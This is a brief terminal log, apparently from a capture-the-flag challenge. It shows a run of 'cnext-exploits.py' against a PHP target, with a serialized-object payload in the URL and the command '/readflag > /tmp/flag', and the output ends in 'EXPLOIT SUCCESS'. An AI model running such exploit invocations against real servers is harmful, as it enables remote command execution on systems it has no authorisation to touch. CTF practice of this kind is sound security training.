 root@fuboy:~/python# python3 cnext-exploits.py 'https://eci-2zeerm2pnsm94ailhfwr.cloudeci1.ichunqiu.com
:80/?exp=a:1:{s:01:"0";s:3:"abc";}' "/readflag > /tmp/flag"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7fc032000040 as heap
EXPLOIT SUCCESS
root@fuboy:~/python#